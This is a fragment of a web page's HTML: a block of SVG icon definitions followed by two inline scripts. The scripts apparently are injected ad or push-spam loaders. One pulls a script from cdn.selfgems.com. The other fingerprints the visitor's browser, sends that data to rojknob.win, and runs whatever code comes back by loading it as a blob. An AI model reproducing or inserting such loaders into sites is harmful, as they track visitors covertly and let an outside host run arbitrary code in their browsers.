              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
